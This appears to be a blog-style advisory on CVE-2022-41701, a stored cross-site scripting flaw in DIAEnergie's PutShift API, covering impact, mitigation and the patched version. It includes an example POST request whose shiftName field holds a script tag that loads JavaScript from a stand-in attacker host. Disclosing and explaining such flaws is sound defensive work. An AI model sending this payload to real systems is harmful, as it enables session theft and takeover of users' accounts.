Security researchers have discovered a significant vulnerability in the popular energy management software, DIAEnergie. The affected product, with versions earlier than v1.9.01.002, is susceptible to a stored cross-site scripting (XSS) attack via the PutShift API. This vulnerability has been assigned the identifier CVE-2022-41701. In this post, we’ll take a look at the details of this vulnerability, its potential impact, and steps to mitigate the risk.
Understanding the Vulnerability
Put simply, stored cross-site scripting (XSS) occurs when an attacker injects malicious code into a vulnerable application, which then stores the code and serves it to other users when they access the affected page. In the case of DIAEnergie's vulnerability, attackers can exploit the PutShift API to store and execute malicious JavaScript code, potentially leading to unauthorized access to sensitive data or control over the affected system.
The following code snippet demonstrates how a malicious payload could be injected into the vulnerable PutShift API:
POST /api/PutShift HTTP/1.1
Host: vulnerable-diaenergie-server.com
Content-Type: application/json
{
"shiftId": "1",
"shiftName": "<script src='https://attacker.com/malicious.js'></script>";
}
In this example, the attacker submits a POST request to the vulnerable API with a malicious shiftName containing a script tag pointing to an external malicious JavaScript file. The backend system stores this payload, and the next time a user accesses the related page, the browser will execute the malicious JavaScript code.
Original References
The detailed analysis and disclosure of this vulnerability were provided by the following individuals and organizations:
- CVE database entry at MITRE: CVE-2022-41701
- National Vulnerability Database (NVD): NVD - CVE-2022-41701
Exploit Details
An attacker could exploit this vulnerability by having access to the API, either through a compromised user account or by other means, such as exploiting another vulnerability in the software to gain unauthorized access. Once the attacker has injected the malicious payload, any user accessing the affected page would be subject to the execution of this malicious code. The potential impacts of such an attack could include:
- Theft of sensitive data (e.g., session cookies, which may grant unauthorized access to user accounts)
- Unauthorized control over the affected system (e.g., performing administrative actions or executing arbitrary commands)
- Spreading of malware (e.g., by redirecting users to malicious websites or downloading malicious files)
Mitigation and Prevention
DIAEnergie has addressed this vulnerability in version v1.9.01.002. Users should update their software to the latest version to ensure protection against this specific vulnerability. In addition, organizations should always follow best practices to secure their web applications:
Implement input validation and output encoding to mitigate the potential for stored XSS attacks.
- Conduct regular vulnerability assessments and penetration tests to identify and patch potential security issues.
- Educate users about the importance of security practices, including the potential risks of clicking on unknown links or opening unfamiliar files.
By remaining vigilant and adhering to best practices, organizations can reduce the risk of a successful exploit of this or any future vulnerabilities discovered in DIAEnergie or other web applications.
Timeline
Published on: 10/27/2022 21:15:00 UTC
Last modified on: 10/28/2022 18:33:00 UTC
